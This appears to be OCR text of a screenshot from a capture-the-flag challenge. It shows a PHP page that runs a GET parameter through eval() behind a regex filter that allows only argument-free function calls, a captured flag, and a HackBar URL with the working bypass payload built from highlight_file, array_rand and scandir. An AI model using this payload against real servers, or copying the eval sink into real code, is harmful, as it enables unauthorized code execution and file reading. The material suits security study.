 <?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
} SYC{MTp5rJ16ScKDOSwIqs}
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://lzinyp88copjp4xq8nypretfg.node.game.sycsec.com/?var=highlight_file(array_rand(array_flip(scandir(getcwd()))));
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 问题 新功能